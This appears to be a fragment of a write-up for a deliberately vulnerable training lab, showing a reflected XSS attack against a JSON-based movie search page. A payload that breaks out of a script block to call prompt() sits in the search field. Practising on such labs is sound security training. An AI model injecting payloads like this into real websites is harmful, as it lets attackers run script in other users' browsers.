 / XSS - Reflected (JSON) /
Search for a movie: "}]}';</script><script>prompt(' Search
kitri??? Sorry, we don't have that movie :(